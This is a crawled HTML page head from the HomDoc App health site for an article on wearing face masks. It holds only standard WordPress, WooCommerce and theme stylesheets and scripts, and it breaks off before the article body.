

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehomdoc.com/2020/07/30/unsure-about-wearing-face-mask-heres-how-and-why/
body_size: 12723
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Unsure About Wearing Face Mask? Here’s How and Why &#8211; HomDoc App</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="HomDoc App &raquo; Feed" href="https://thehomdoc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomDoc App &raquo; Comments Feed" href="https://thehomdoc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomDoc App &raquo; Unsure About Wearing Face Mask? Here’s How and Why Comments Feed" href="https://thehomdoc.com/2020/07/30/unsure-about-wearing-face-mask-heres-how-and-why/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thehomdoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehomdoc.com%2F2020%2F07%2F30%2Funsure-about-wearing-face-mask-heres-how-and-why%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thehomdoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehomdoc.com%2F2020%2F07%2F30%2Funsure-about-wearing-face-mask-heres-how-and-why%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thehomdoc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://thehomdoc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thehomdoc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thehomdoc.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='timetable_sf_style-css' href='https://thehomdoc.com/wp-content/plugins/timetable/style/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://thehomdoc.com/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://thehomdoc.com/wp-content/plugins/timetable/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://thehomdoc.com/wp-content/plugins/timetable/style/event_template.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://thehomdoc.com/wp-content/plugins/timetable/style/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thehomdoc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thehomdoc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thehomdoc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://thehomdoc.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://thehomdoc.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://thehomdoc.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thehomdoc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thehomdoc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5-css' href='https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/css/flaticon.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medcity-theme-css' href='https://thehomdoc.com/wp-content/themes/medcity/medcity/assets/css/theme.css?ver=1.1.0' type='text/css' media='all' />
<style id='medcity-theme-inline-css' type='text/css'>
:root{--color-primary: #2b86c8;--color-secondary: #f93c3e;--color-tertiary: #2b86c8;--rgb-color-primary: 43,134,200;--rgb-color-secondary: 249,60,62;--rgb-color-tertiary: 43,134,200;}
.primary-menu>li>a{text-transform:uppercase !important}.primary-menu>li>a{font-size:25pxpx !important}button,input,optgroup,select,textarea,dropdown{border-radius:0 !important}.site-content{padding:0 !important}.nice-select{border-radius:0 !important}.topbar-link{color:#788fc8 !important}.site-footer-custom .footer-custom-inner .cms-navigation-menu.default a,body.single-footer .site-content .cms-navigation-menu.default a{font-size:16px !important}@media(min-width:1200px) and(max-width:1500px){#site-header,#site-header{padding-left:100px !important;padding-right:100px !important}.cms-fancy-box.layout4{box-shadow:none !important}.cms-fancy-box.layout4 .item-icon{display:block !important;margin-right:5px !important}.btn.btn-outline-white:hover{border-color:#fff !important;color:#fff !important}.cms-fancy-box.layout4 .item-content .item-title{font-weight:500 !important;margin-bottom:0 !important}.cms-button-wrapper .btn .cms-align-icon-right,span.cms-button-text{color:#fff !important}#site-header-wrap .site-branding img{max-height:85px !important}.wpcf7 .wpcf7-form .cms-input input,.wpcf7 .wpcf7-form .cms-input .nice-select{border-radius:0 !important}.btn{border-radius:0 !important}.cms-navigation-menu.e-sidebar-widget ul.menu li a{background-color:#2e86c8 !important;border-radius:0 !important}.btn:focus,.btn:hover{background-color:#2B86C8 !important;border-color:#2B86C8 !important}.site-footer-custom .footer-custom-inner .cms-navigation-menu.default a,body.single-footer .site-content .cms-navigation-menu.default a{color:#748097 !important}a.btn.btn-default{background-color:#213360 !important;border-color:#213360 !important;border-radius:0 !important}.primary-menu &gt;li &gt;a,body .primary-menu .sub-menu li a{font-size:20px !important}.cms-service-carousel.layout2 .service-readmore{color:#fff !important;border:0 !important;background-color:#2B86C8 !important}.cms-service-carousel.layout2 .service-readmore:hover{color:#fff !important;border:0 !important;background-color:#213360 !important}.primary-menu &gt;li &gt;a{font-size:18px !important}.site-footer-custom .footer-custom-inner .cms-navigation-menu.inline li a,body.single-footer .site-content .cms-navigation-menu.inline li a{color:#fff !important}#site-header-wrap.header-layout1 .site-header-main &gt;.container,#site-header-wrap.header-layout2 .site-header-main &gt;.container,#site-header-wrap.header-layout3 .site-header-main &gt;.container,#site-header-wrap.header-layout4 .site-header-main &gt;.container,#site-header-wrap.header-layout1 .site-header-top &gt;.container,#site-header-wrap.header-layout2 .site-header-top &gt;.container,#site-header-wrap.header-layout3 .site-header-top &gt;.container,#site-header-wrap.header-layout4 .site-header-top &gt;.container{padding-left:100px !important;padding-right:100px !important}
/*# sourceURL=medcity-theme-inline-css */
</style>
<link rel='stylesheet' id='medcity-google-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://thehomdoc.com/wp-content/plugins/newsletter/style.css?ver=8.9.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700&#038;display=swap&#038;ver=1756262700" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700&#038;display=swap&#038;ver=1756262700" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700&#038;display=swap&#038;ver=1756262700" /></noscript><script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://thehomdoc.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://thehomdoc.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://thehomdoc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thehomdoc.com/wp-json/wp/v2/posts/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehomdoc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://thehomdoc.com/2020/07/30/unsure-about-wearing-face-mask-heres-how-and-why/" />
<link rel='shortlink' href='https://thehomdoc.com/?p=77' />
<meta name="generator" content="Redux 4.5.7" /><link rel="pingback" href="https://thehomdoc.com/xmlrpc.php"><link rel="icon" type="image/png" href="https://thehomdoc.com/wp-content/uploads/2021/03/homdoc-1.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">#masthead #site-header-wrap .site-header-top{background-color:#213360;}body #pagetitle{background-color:#ffffff;background-image:url('http://thehomdoc.com/wp-content/uploads/2020/12/ptt_default.jpg');}.single #content{padding-top:0px;}body.woocommerce.archive #pagetitle{background-image:url('http://thehomdoc.com/wp-content/uploads/2020/11/ptt_curves.jpg');}body.woocommerce #content{padding-bottom:90px;}a:hover{color:#ffffff;}a:active{color:#ffffff;}body{font-family:Quicksand,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}h1,.h1,.text-heading{font-family:Quicksand;font-weight:normal;font-style:normal;}h2,.h2{font-family:Quicksand;font-weight:normal;font-style:normal;}h3,.h3{font-family:Quicksand;font-weight:normal;font-style:normal;}h4,.h4{font-family:Quicksand;font-weight:normal;font-style:normal;}h5,.h5{font-family:Quicksand;font-weight:normal;font-style:normal;}h6,.h6{font-family:Quicksand;font-weight:normal;font-style:normal;}</style></head>

<body class="wp-singular post-template-default single single-post postid-77 single-format-standard wp-theme-medcitymedcity theme-medcity/medcity woocommerce-no-js redux-page header-sticky elementor-default elementor-kit-12224">
<div id="page" class="site">
            <div id="cms-loadding" class="cms-loader">
            <div class="loading-center-absolute">
                <div class="lds-dual-ring"></div>
            </div>
        </div>
    <header id="masthead" class="site-header">
    <div id="site-header-wrap" class="header-layout2 fixed-height is-sticky">
